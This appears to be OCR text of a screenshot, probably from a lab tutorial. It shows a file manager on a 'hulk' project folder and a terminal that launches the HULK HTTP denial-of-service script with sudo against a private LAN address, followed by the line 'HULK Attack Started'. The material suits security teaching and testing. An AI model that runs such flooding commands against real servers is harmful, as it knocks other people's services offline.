 Applications Places Files Jul 16 02:23 1
1
Home hulk
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
VBox_GAs_...
Other Locations
docker
go.mod
GO
hulk.go
hulk.py
M
LICENSE
README.md
New Folder Shift+Ctrl+N
Add to Bookmarks Ctrl+D
Paste
Select All Ctrl+A
2
Open in Terminal
Properties
hknvlkn@hknvlkn: ~/hulk
(hknvlkn㉿hknvlkn)-[~/hulk]
$ sudo python hulk.py http://192.168.1.24:80/
[sudo] password for hknvlkn:
-- HULK Attack Started --
3
$_
M